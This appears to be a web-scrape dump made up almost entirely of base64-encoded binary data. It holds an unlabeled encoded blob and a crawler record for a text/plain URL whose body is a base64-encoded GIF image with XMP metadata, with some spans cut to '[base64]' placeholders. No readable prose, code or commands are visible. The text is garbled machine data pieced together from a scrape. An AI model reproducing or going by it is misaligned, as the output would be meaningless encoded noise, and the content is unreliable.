ndu5ZQVcqARcYIUfUBq6pVtWYAX5uR9AGFxDWNCmgAWyCIJTKRUfsNR/0AUzoAP049i1EMOz+EKxUUa6sAU76FzP/VzQDV3R9VyNowu6GUowNJaLSIIGQoxp0E1iycPsvBu0MIhcMZdaPRcxUKAJwohROMf/ysGcP+yszcolBDzelerOi3AAB8uIsuCHL73H7Hm65dCGYQJT2HkTg0QKfpiDDpymdlgC8R1f3HI+7cGTG+mtUWwxbYBIOi0PVhBQntgJPIkH6DGBfU2Hq5BMqQhY8smKROk0/[base64]/6NQqh04YOy7BSWQxVHDHqjBglJj4DwQgHdYyQdOECr8QrL51LqJYLnAwi085EOWkJ3UoJMLgl5r1TPAoE6iXQVZ4eW01RaYzg6hQnns1QFMR7DULLE8XgQsRBoiiw2Qpx1KJkQlCA5ggWwV0zENEaBSOmpCBBGDYldYBpDRnoF4CSzet/U1hH8wBrz9W7zFBfDQCRpTLhtjLqjY1zXhwVy8hR+Q4x/[base64]/07BRSQtH0wZnaGIoLiooXoZGa7TtBRR/SAc4LYI1opniCZmrep5MO2Mc81f7mJk1wWb74BSK/YdIHe24wgpi/oc3CAKuyYOxGM2y2IR/gMKlbgtVAmSMkOqpzov/DrmRdn6Wd54WAxAR+zq5Vsnd5ew/csGI0+hVNcCgoV2LlFQL0mlWjJhHs9AznEKtHBmI660duTRIvTTng7iFZQiqdsDlLkAEXc6B6XW+3umILZo07agEx+YtzEYjl+Zs94iK1DoefxBtfVgPevIZm84+QTptfcAFnlFCQ1BtsqAr2VaLEr1ttODk/induUBkD9dCDi/k3cK1khuIrG5KWqhG5FYQDjgCFrbVXRhrOyshAdzdZOsQYcVxirjD6DPWZBVWXliwsrihVFqCvu4NIy8LpOgevTQLRewSA3i3d5OCJbe9u3kTnPiBLe6YERGncMpiZnbpA60j/r0BY2gT/6fTBmHAigyQDkACjQRvCmEQFQY3Bh0kizWPCrDCCCFr3LAIh9K8CBpYAQG4iGywbQxfFbzQo5xsxh14RqVyFr3GoF/1pLvIKBvJGQ7GuOFWjH4wgAziEBBxlR0YASJFFxWIAnPwEAXKla2sLNXAAMUZBQCrdcUpMATL9VwXMDboJSl1gBmgZNGi1iOXgFFYUxzRwDVVU4rgyRAUVgFv9jVRC+P5GFawb5Zo8roBjRGp157ItDGP6eSjCGB1OganlOkYkR3Ic0eSjaygiju/iKwABP0aAaj5hzIIh/HTd7oSABrAiD1IhvRLdCdvCwm5sitbr1mxixQn68N6HDtAEf/GcqwP4eAVL+f9Um5kI9aM6AZP7sN0zNl6GUSVorl+wQPTiceLQNq8ZgNrWy1pcAaZn3mar3lnWIKbz3nxvfnx7Xmf94Yl8Ab8ds8qzplrB67eS0iE1EuWeYduaHoRcRmYNgFGU3eNAFbtgUw2l9vyIXAdw+msOB/zqQQG14d/4MUgmILrUhV9P4vWJPgDYaDeVptiKNb3wrimJAznhLzmdhWbPfVzEQJz8KAHy4GPv7xA5CyebUcYCi1fxwjvHBNKlsRiBzRmKg4nghgm2nyeoibFhmLQl+IZON812Z4ExQlAwHY4MJPt6Yhwku8qfkxhmHp9oEHtyR7jwYk094f/so8utS2DHzhJjDADsKjUuwuLFRj0snDJf7CAJ8BwAFpocqzNubcLG3V4ZilZw8DGYhBKvu8aDviFzbDnX0DW/9nVfu5DnR0SXCp50mFW7uSXgoGdvF4kR7R8Zdoph+iwdQMIae2kdWmHqF2XLq5KKSxVSRu/fxK1QdTmr9sOQyGKcOwIZyI/bRJH/rNI0V9FbUFuEDHh0uUNbd1IdqOojYM/lDn18ezp8yfQnrhuccAV9CjSGSNH/Dvyjw7Jd3nyvAtHIxxJicn+PbGQ9SvYsGLHkhU78x+/RmFb9Wvr9i3cuHLn0nXbit++bo12dOMX8Va/A4EDHziAhB8Hv4r3/5VtLPGXihYtIktu8UtxzqUTWmzuPKzzhAmfP4cm7eDz6QkOTq9m7br1agmwTf0A60+ThH8SdkuQxvs3cAkidg8vLlwEcmnIlwsU2M4gQlcJu5SqHjKrv5D8dvgbxHFjx3gma/7jIJKkdpkVWb6E+Y6kzZrmdfpDat9nBg76jd6/[base64]/SN2ASxn/3FJGIoEedcM/hTSaFR1YKPGVD+8k+I8AeQiwAgVgLKgiqKGCFSKaFX5VTAqpqroqq626+uqrtJxIlh12JGFrrbf6KSpZv0SBShS/BhuFo2CN8IsaySqbLLLLOvsstMnGIm2yf+Qz7bVMzQnWHFDu5i0v/5hSpXBWljtclsktJwKXzhUkXUILVVdKOmLNCUdH3nRkyEwihcRBSSiNpN6Z2txwMMKD/iPwRP6gucOfCUs8ccKJ4DISwP8kQjHHFVfyjyRvFJvVO5J8lcdICK4wEgX/bMX/K8wwmzqjRIihCSKdN/8Dcc4xj+Wwz6GaU9ZZpILK80hzztnXwjqPFRLERn9FEZoU1SRTOip1U28Q70D8jkgp8fNeZmATyE8624bVSBBov+PwO+nUi95NBNdE3rbdvBdE1zMJLPXCIm09eDeFb8vBDkH8EwQHjOt3yy0jKcNBoWUAXKhE9c4URDdBYO7Uo/8MCJYkWNn5jw8kXfoPBQ8E/Trs6JUVZ+y12377irer7Zh6Fvp5HtBj7VqzihDVmdXwVW/rD8RzCj5R0smTVxJYiO/MuEQAZ6xfxhIp0fjWTY+kuAEGjGTy6F8pjsVXzKT8j+kE4j7/6xEBTj/++es//3/yJKlVUb8iUhF+BI9h9yMTfADHl+BBb1toqxpa+ocdkTCMLIrrXuQmx4HvbQ9zjjHZSEZmBhuMwAyh+McUJgU/[base64]/[base64]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[base64]/ANRRERQ52y1MLAeArAFAQAJA13clrrNxgN0ZQD+yg4RBTnlMDk1WT+P0lXASqUQQwqRARVaUwUH9g/swQ1NtXFJBVeqZzi4yJ9GGSgIkABsYAQRgGgQc2NOSAYIh2CGw6c9BnXdiLTJe4T+ES85p6wtIASCQQTuawpnVnymw2x8QADqwWoQIQgJAANIFguoyBYuNDNXNQH1S3fhlGBcWy4/1GMEFghS04xEcgd1mF56yJgiinfk47oNkm6VioG7WY0Wam2OCKEh2qA30HwizY2zOmrlp2T+cHbh16C2UqrMJIA9MyqT8wCDm8CASJlgoAeNgj6iokPmAXgoyAxb8/6rxwpSxlgWUHivzLq+xYsUMFuXvOd0YKuPQDaGK5hwXb8DZaq3n5p9vAUKISoSZ4ikOlsN2snH9aQI7qqp8ztgM0Cm3/gOPHQEaQu3VZkUfaFi6icFzGRlJJMAlKKiZBZqdRSxYoPA9bgDouBIje1TYvRpMPiieCQF4cYCz2QABGEDiMZ7izebIcoAoOMEGYB6TlQcEBEKAECBJENqhZUXA6eTiiIRN0rJOyiwdHAEojIQNgJ4kRMI/YA4VjMTOllNuPfFThZM58aJTpR5kFSUEoIMmsMBUmtz0HsK3XquLha+QdXNWYECUQQCDVdgAFFc42tor4Bj3QYD7EsAMkP9tr+WYiiyhYsKjXj4dAgjB9y1XB6ubkUmbtGHAaRacJoyM4SZo/inoKAjYal5rH4eF5DbsSLCbEzhF/2kwSUzsZxoKypYDeCVAIOxM5OyfRX2s5GWMLCkBzzCZXpUHB8hDlmoUPN3CwiVOiAwSSeGkNvj0wPhuWATzSFBDVlAAFiAVQjkvz0JnlN5iFGNcsh5rMysr/LowcCGYNZbcHUuEVJ7cBoDZJVSlHI6EKYQ1DzrBKyyY/ZZDhXFjijmbKdgdAgwAOmBAWEe0KfSAtZIFWxpbJbACjX0fAmThSKotj0mEmXVnuu3r2DEqY6JDXQPmCTAZAmhCtvlaHyxfbYD/4kgwsmRKakXDGbttwC2gY2tONBWFHQf8wAsonvX93c58FyeXQ0yfbp5NE8QkHgHQLpg9226GFuJAjMOQx676yXBmE5JKgnWllqJJBAXAnQ8csxnBlPI2aS/KUPw4r3YzJ/[base64]/7RN5rKo6IHwSgRSrVRT9+w5nR52UzFsRTEvDi1c3R6VZgWC/RYZ9PVX8IKYB7h6oTEy4tqtiWsaG104Gt2Aw9jHGBvTkd/S4bHVyVj4gYVT7GP4HdmcOfae1wbD1uiHFMLUYRYFNgaOUqojPzpkAhahIZJ+gLSthoX1fNdIqFK/WdT2hCSoP9L17Mx5ANVYEGfmNFNYjJB9QQoFRAJPGm8edJxzfkWlDS3HTbmlWSsLkIQNerm1drl5/4MUJBiZn+9YsC99S8G4Ftc/cBOufQWcT1mch4X24bGCL91y5flagh9Y+OWfEjSgm0/5RGa2nTsghoqjA6DD6fBY8IxHJf+SeFm6veXqptv739kbFtH7phOSqC9MFpU6kc+szDqGUa9WWETCk+uX0EJvk8ZUskJzDOYWUD71OcWAx/U6WCRYVot5ymEYGRQ7so9FGsc4hhmXWJyVIOAanL8pqCBdJWz7SJTh2B3wt2eFBLOf20lbtAHiQi86qOjwuqN4uv8ow30IeNlV0mcFSGViXxnWZ8n2uzdNqQeSPsFMCc1BqzuGM4M3Vd/iVMPU6jw1FH/9SASAH+iWtooKGeAvsfOCyJOFshcXs//DC9iamOL9s2cFnIeK2kqEUtDjnQt+WOQ8gD5XDvwAz68fwA6yZMIMuzcsu0OIRRlKNc3TprsSK2X/YmY5bHplFEkQUpEjd/+UOu86RquHgi6YAevrgckQM1gUlGMBZVjc+tdPc3iThB8EwH/tjr2gCKg4DNKohWP4vqhMCFo0kUToBFktv1m8yYPcxMBgx/GEhQ9VjXy8iR+RxdIE9a50j6oDPEk4zO8Ez0gBlSTlZCSJ+vkvzsA/kukHDTeZwQuEwnGxzliEgy3KFK0DhIB/AwX+E0BjYEIaAsIdLJiwV0KJEylWtHgRY0aNGzl2/LeDn0eRIzd2m6hNor+BKElK5Ifypb9u2kLS1DYzZst/NAfWnIjz5k2KKGdeFPqvqMmdJrXtYKpSG1SoQSb684fy6tV/WityTYiS/ypLibf+cVCixGwZZWWCBFH0L53bdIrSWTQzgqIZG17+RaLwDwsWiszCDURIcYrFhQgPHzS4cOLhgX50VrZ8GXPmi0o1J2y00V/IziuH4ry8wybTmjWZJky6NGNR17M7q+wYRGxCZWb/3VLyT4my38puKRtYF+4/qhfNvCAp+aIehQ4XC3zo2LBAyAMtxBj9HXx48d+72R6fUfTKqy//vWSvkydS+UO37vQoW2ju8x193/I9kLcyfPvtH0WoqmuuisyY4x8zKnrDizIiqYgZKv7JgyTHFpPIMYcKm6iD/UQckcTwuvmsxI6ikuimblCTjTOKnIKNxcxkqy8zrrRarv8l4yYiK6FbpiAwoSDiQo4i5/5xLhSJzCjgjYt8+AchDDECx4KKHpoIuxS9/BJMy8oLk6Qb9ZuIn3TM2+kqpmbaAT6ksBLLHx4vU8krjYwDcqPfDiwwOeYG0uUFXULRBYx/bChAuoos/Ccc6DjakKLGENqSzEw1DRPFTIHiZ02XGrGzpfcuay3UUEXkYIdbguCALAL5xOg3DuQq8iLnzDD00D4GKsCGjDB8VDGPtsR002SVHXHMMEFKLT6LVL0siM9i5GjO+o6qL6tsu80TI9ws2sHW4mAFbiAiKfpNyN4oUuQdu5xjUpeBnsnIB8E0isQH6CSVSLLD/l2WYJG6SSP/[base64]/hnozkH4/PMDDkDijGkt0ya+bbsaKduiwMUsCH92IJUiDowjTl2OeIz31n9AcbDshOo1lCK5B8qDmYn+wujtiwIuaOC7pZeo/1W9+77++r8x1phww0EemWTHIYdc8pdfrhzmCRy4fOecc/ZZhRY6Hxp0EEQXvZ8UfvguqNYocpEkoVrRtgYolapl5SPm0QZurBK7HcDpI7Z6IKt6YztY8QYzSJLI2F7goH80SSLPiNJA9PUPwkyEDhWJlEASs5HtRG96MRwILrBXQ75pL3AZ80b3POaMxC2OceJbGflaZr6ZrW9mmbscz+A3P/qB7n7460c/bNEKGW6EgiJhFdiCBCBaoQuM/9ifGA3AkTJuxIP/MBShdNEHXw0kFE1IIRUEM6wpDSSFzkteJOKlke1cEZADSYMNCQkxHApucIYLwfcW5zghErGIlP+T2foyZzP3bU5+8gta/[base64]/Kb/zNBhJbSBKKSBspsqib7FpgSy5CgPrNDtWTiQIrWoVVchSUDHSUiIAHaNE8niRdHzoHx/AgEL9CBiR/[base64]/xEEVAw1nZ5kbWvXudQUvcY+WmGqRahmQANyFZW6XU5XqfJVsAKJOBT5AYH2p4QyAjRdYaRIvf7R3IRoQiIDQACFLATXivBlIDi2SJe4tNHvEmyQ48VMxfxhDFwcuRK4YEU8qgmMbgThHeZFXZ1Q54yZumwE2pAZzW5WM85GQQjaCO1oBSy/Qhz4iaG7Xz8WzOB1GuCd+7EaUVpH563EVsJn0gg9HWgfOHk4rMrpTRCA9J+BlPE3IzZAHQyw6OTWQcUkYahDEbCAgfjguppBFgx/nKkMQEwzfwsCLrjHwxDAgQWpTrU2cvAHTfwB1ojopvleoGUk1oySUVCDGn4hBv9/jIDXv8iBNn5R7CREoX5GXa2bp/iPpBYjTFxZ0UB0S21vxVaepBwgBO+LGwjyiEd/9nBx+LS/EY/4H6JMyG/KqBaLiKEi2h3IAB6aELpS4VEY8kF3JaIHAGCEMSrs9LKEYYKGaUYYiVB4IoLwA0M8/OHe+NgPF1eyIMxhm5A04j8cIIgg7JeS7OsvhhtYHtShDhVqXjOzP5mQddKiPTZ5sJ21ArYBPkU9084I7SK8E9zeliJkJXRxgGPodCm6Dj9I4RFyN5BRxJUjgYDuvP9hDyHYYyDLwxANCmOh7YTDShP5N0a0YxAbD3xTO7BeZiqGi/PiBnXpWOAOlgGyH2r/03H+mMNMjXg+B9RaGz/Y7z8yx7MoTCOomvyFNtJ8AGVPsc1JrcgnbTHzO9dIKfa9PEmq6nP8ntergm7lR8qyp94ogSwGGOMYT9x0BvVBCi94o0fkLZFgQSohZx8JZHSPdoId/DIVsxguuhEP48cDDslHtTa88UPUzWSBVL5KVvVuRDwgMcsbsEHghcCznPF6BEEQQ7F/gYrFF+0WSOgk5Jl9EVDCFkcpsQ9FFCgVj/CoKdEnvYY93NvdALfoUI9AEi2Pki6gMOLpRmIArK7q/mELqCTsJmLrMqOtEsIFfA9MgK8ycAgXtGGaUioEvGEHvAGIBGGyIssffiCyACGy/wRBExzg+rbsBRoBZ4TgB/xhBqLAfaLPJhYoCT4CCabBH1BhzSJvnQaiH9yv2UhEK5Li2soCq+yv83JOCv/LXagHJUJvIngra7Km6PgExVYPrSoCLywD6xKCB0joIkqI0zYiUa4ORDDwSxaGvLQnY9yOcKppkbwhCJYgiDJuZdyLpvxuy7BvB3ZmGEbBH3Zhc5LAwJBADegHFfzhF26hFVau/ZJQI6iITGgOK/[base64]/AMiOyZCI3JQ1IQvhMSoc4BhAkLgSWoBRCYBlcoR1cgQ0aR760wSSDQBDO5x8aYQP/sJGnbAYvmAh+NMkckWAckaAcD8AOtMEO3rEdRULdSETnzkNc6GkrRDEsIOir9BGCziWt/oHpDu0IykgSEkISCkESguX2MqIJmiQ2ZzMbYlMiEnIiNqAr/2EDwmAiYMACwJIs/+EJLuITLOET/uEYLCEhLKEGyhJM/OEGRMKwUKoIyEAb4CAEgoAXuqAZWUAElkAbXoFlnCEdntEBUAJm8KC/NkB9LmeJRmAHMMmJzC8JksAAbuEMbsEOkIAsIvMfIlPyWiIFGiHOMPCrou+BNBO3Hkj0MmItZCndgKMCjyA1/6EQ3uD2RmCENEIMSgDeKiJEJ8ICGrJES5QiwLIG/5hzIMLAEnxTIkLENzsARqEzU/wBFzoiLXPoAwunCG6hEkAGGG6hHdohB47gZMigD1dmA7qBDWDtD7qh1XZNEABTidon/[base64]/vcVwIDS00oq0udCDM1QYS0gPK0ENL4AFJtCH/[base64]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[base64]/QIXM3YAAPlI8xesnVawRsf39/Pv7j9laRwE2ptmANb10GUrPlabgUSb9U9JrJsl2kv9XM8mmUTc8LbXbUbsN5VuIEhFEnH+aaZQcdBoph2JUUZXYknbU/aNMdY7Z8M8Ic4ygUVtutaTJP4H8MUBLnsiU1z99AUUAAU4Aht9/QJ0gD2JRSollllpuydtKBjoYEwc54eSlazssVdOEZJIpplKVvUnmhEZ1xBGGSPEUImsjsqaniiiypBlXzD23mXIwtqSidE1xpERWaRkGHnkxjfJKehqJkhQCphQ2yT/0/fPkP0YwdUIC5Oj3H2EyUcllq66+ytiXAPqkWkQ75AbYaiM1KGdKRKFEFFBD1WbUr4uh2VSJmiUXKEEu/pMctFwlZ2h0agUhVolilZFVjTH2R8b/P+rFFOQ/R7qn1iEa/fUPAZ9qJJhMp85bKpaIVQlrvvruO9lifMbZ2FK/lraim8GuiKyACI8Ypp2PBXiVPzz9Ca1AgkYlcXMTGcrBdIV5tQN2j6pVCFA7MoUBUEX+M8CRemkU312HLNnuP52yG9OoTqG6Jb78/gz0w7d2xCCuF8ZWNK+ANRLEiS2RmbBrsr56YtWh8RnEDlVL1HR0JE6UtVQsGsric4gWtsMtfkImBVIfvBWTGuw1tUFf6rJ7CAGdvusUJDzzVyVh9/6jn6pBH4544oq3KpaMamFnYVdJKRO5U2b90NLILR0B2I5zSKoRej/GNCTLQgxgCroayaek67r/HJL3ukjF++rfLQm+eO66N7bxlr7tfm1NlQ8ardnGexzTdFFl5TBQXt3CgTKAFZIDMP/YULJGM7TUdo9IaSJK6U4lCVSnLT05qs4xIWa7lO0DD3/8SVk9oZhrKi1/cb4lF3byYDNXokO96WxAESCigsCRIGCuJQuUSQ44p5HsxYQ8oNMIG8ZVLo0EgmVJSdIiyKeRu4VqVLSTyZXyh8IUYkk1BfoXnxYWNRU2BU/I4dOyXkgTrdXQeNGxDNmGU7aJMaZjyyvMEXIQwZbwqCUv6N4/wjWu9Yhibki5CwhlF5NQTSkB73tVQAAAOw==

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2024/10/09011408142.txt
body_size: 147356
content:
R0lGODlhgALIAPf/AFaq+///Tdvq/MnK2Y1xcpaaqrnH2VS1/9nc7XWq10Wb+Lqrp6utt2e2++rs+XRpcf/9AOzn65mms8m9zv+bIavUpv+RU3a6+Xi364a77e9dRP//Jf//iM3X6uve72eq66q1xyiJ/qelq416g9rY25fG6+z3/R8cI1JITrmlm///eLebl+ja3KvH3WlQT6qZmDOK+v8xKafN6SR4+trc+/8AAMm3ucnd+9vKy8fGy8zo+8rM6HWY1KvW+///NZmWmYW12rzGzXWRqv9sMP//Z7u92KmJiIaqyJqHh7jc+Ky1vGSt+LjJ6P9GN8erqbett6iFeaibqJa62pfN9v/6lauWi///z4fF+P//F9zM2Jm1y97tY6R5eHd2g0YwL//LSP9lFP//r//TMKe81tPHvse1q4mJl4iEiLaWjf8rDJmtwvft95aKlv9LF4rG7pjH0HSt6Vmm87nW7WdaYt3n7vLu79bN6c3W3dzukf/JC9nqrcmstjml/1hUX6fTeYWt17iKg4JVUMepnGq17qmtx4mJvtO8v8aal6XO+0Y7QItmYCmU//8SH4O7waeMlVGU5F9APFyvzcbfkdLnS9vWzv/qAavW7v/RXjuH773n/MKbp///5pzW+Lu1rbiKloiUnq3Ww93uzarJynvG+P/rXzYyOnVgXmSc4bddaaZJU0ml6N73/7WtxufvNePvnf+ui2BkdP/jJ/7Pu//lPfD3OTmc75M/R+fvV+Hvhq3W2JqUjOE6Tc3ldEFCT5JaYN/vd5695/H3iO/3XOWEqfy6r+/3eH01N7zYutatqv/vdb/eYdmswuB8PEqt/////zGc/zGU/0Kt/0Kl/zmc/7W1vUq1/729zr29xrW1xr29vbS9xrW1tUql/7K9zjmU9721tb61xjqU//f397W9vb21vUql97W10Pf//zGU9zmc9/f3/7+1zkKl90ut9v//9769tP/3/7W9tf/39s7n7a21re/375Stzta1sff/9UKt95zW7zGc9+/3mL3O3pylpP///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/+/fz7+vn49/b19PPy8fDv7u3s6+rp6Ofm5eTj4uHg397d3Nva2djX1tXU09LR0M/OzczLysnIx8bFxMPCwcC/[base64]/[base64]/ZZSYMrw48RLD3ZRwM0W58iturpSADj1D9CsZsF+5MCrDqAsZuF//uIBh1CDyF86rv9CAvfsGDQY1WBJ/[base64]/yprrEjVapVSuCJF1a21WoOVVt145RUIklFWlmGJCaasX/Qw0Kxby